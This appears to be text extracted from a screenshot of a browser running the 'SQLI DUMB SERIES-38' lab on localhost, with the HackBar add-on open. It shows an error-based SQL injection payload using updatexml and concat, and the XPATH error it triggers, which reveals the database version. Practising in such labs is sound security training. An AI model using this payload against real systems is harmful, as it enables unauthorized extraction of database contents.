 localhost:8081/Less-38/?id=1' and updatexml(1,concat(0x7e,version(),0x7e,database()),1) --+
Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~securit'
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://localhost:8081/Less-38/?id=1' and updatexml(1,concat(0x7e,version(),0x7e,database()),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All